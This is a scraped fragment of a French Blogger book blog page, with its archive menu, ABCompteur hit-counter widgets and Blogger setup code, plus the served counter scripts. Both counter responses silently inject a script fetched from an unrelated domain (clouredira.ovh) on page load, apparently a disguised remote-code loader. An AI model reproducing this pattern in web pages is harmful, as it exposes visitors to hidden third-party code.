<option value='https://aucoeurdeslivres.blogspot.com/2009/08/'>août (7)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/07/'>juillet (4)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/06/'>juin (2)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/05/'>mai (9)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/04/'>avril (10)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/03/'>mars (10)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/02/'>février (2)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2008/01/'>janvier (14)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/12/'>décembre (23)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/11/'>novembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/10/'>octobre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/09/'>septembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/08/'>août (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/07/'>juillet (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/06/'>juin (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/05/'>mai (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/04/'>avril (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/03/'>mars (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/02/'>février (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/01/'>janvier (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/12/'>décembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/11/'>novembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/10/'>octobre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/09/'>septembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/08/'>août (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/07/'>juillet (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/06/'>juin (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/05/'>mai (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/04/'>avril (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/03/'>mars (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/02/'>février (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/01/'>janvier (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/12/'>décembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/11/'>novembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/10/'>octobre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/09/'>septembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/08/'>août (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/07/'>juillet (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/06/'>juin (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/05/'>mai (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/04/'>avril (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/03/'>mars (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/02/'>février (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/01/'>janvier (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2004/12/'>décembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2004/11/'>novembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2004/10/'>octobre (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script src="//www.abcompteur.com/cpt/?code=4/30/81/0/1&amp;ID=298221" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="//www.abcompteur.com/live/?code=1/112/9170/0/1&amp;ID=470572" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div></div>
</div>
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4uxPdfNbYnBiNUifFMzKlBYI2fIA:1768655963751';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2946330948076651439','//aucoeurdeslivres.blogspot.com/2009/04/une-petite-pause.html','2946330948076651439');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2946330948076651439', 'title': 'au coeur des livres', 'url': 'https://aucoeurdeslivres.blogspot.com/2009/04/une-petite-pause.html', 'canonicalUrl': 'http://aucoeurdeslivres.blogspot.com/2009/04/une-petite-pause.html', 'homepageUrl': 'https://aucoeurdeslivres.blogspot.com/', 'searchUrl': 'https://aucoeurdeslivres.blogspot.com/search', 'canonicalHomepageUrl': 'http://aucoeurdeslivres.blogspot.com/', 'blogspotFaviconUrl': 'https://aucoeurdeslivres.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22au coeur des livres - Atom\x22 href\x3d\x22https://aucoeurdeslivres.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22au coeur des livres - RSS\x22 href\x3d\x22https://aucoeurdeslivres.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22au coeur des livres - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2946330948076651439/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22au coeur des livres - Atom\x22 href\x3d\x22https://aucoeurdeslivres.blogspot.com/feeds/9147891694121268438/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '9147891694121268438', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDtRwfphKJmQV0U8BUQVkmbQ3nbYOhnxSohg8KB1iHeRMI_QOx7aMyyNGces0SAWdwDqcLhpNGdPOSFb5tq-QaudnCEznK_vvfEW7qGpUg8r8IbFQJMlMZOu155v9PO60oXu__5Lyyhyphenhyphenh_/s72-c/pradet_garonne.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDtRwfphKJmQV0U8BUQVkmbQ3nbYOhnxSohg8KB1iHeRMI_QOx7aMyyNGces0SAWdwDqcLhpNGdPOSFb5tq-QaudnCEznK_vvfEW7qGpUg8r8IbFQJMlMZOu155v9PO60oXu__5Lyyhyphenhyphenh_/s400/pradet_garonne.jpg', 'pageName': '', 'pageTitle': 'au coeur des livres'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'au coeur des livres', 'description': 'Une petite pause  .... 1 1 1 1   Dans un bel endroit o\xf9 h\xe9las, le soleil ne sera pas de la partie selon la m\xe9t\xe9o.... Enfin ce sera l\x27occasio...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDtRwfphKJmQV0U8BUQVkmbQ3nbYOhnxSohg8KB1iHeRMI_QOx7aMyyNGces0SAWdwDqcLhpNGdPOSFb5tq-QaudnCEznK_vvfEW7qGpUg8r8IbFQJMlMZOu155v9PO60oXu__5Lyyhyphenhyphenh_/s400/pradet_garonne.jpg', 'url': 'https://aucoeurdeslivres.blogspot.com/2009/04/une-petite-pause.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9147891694121268438}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=4/30/81/0/1&ID=298221
body_size: 165
content:
document.write('<a href="http://www.abcompteur.com/?298221" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/30/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/30/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/30/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/30/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/30/9.gif" border="0" alt="9">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/live/?code=1/112/9170/0/1&ID=470572
body_size: 595
content:
document.write('<table bgcolor="#666666" style="border:1px solid #000000;padding-left: 10px;padding-right:10px;" border="0" cellpadding="0" cellspacing="0"  height="15"><tbody> <tr> <td align="center" nowrap> <table cellpading="0" border="0" cellspacing="0"><tbody> <tr bgcolor="#666666" bordercolor="#FF33FF"> <td> <div align="center"><font face="Verdana, Arial" size="1"><font color="#FFFFFF">&nbsp;1&nbsp;</b></font></td><td><font face="Verdana, Arial" size="1"><font color="#FFFFFF">visiteur actuellement sur ce site</font></font></div></td></tr></tbody> </table></td></tr></tbody> </table>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

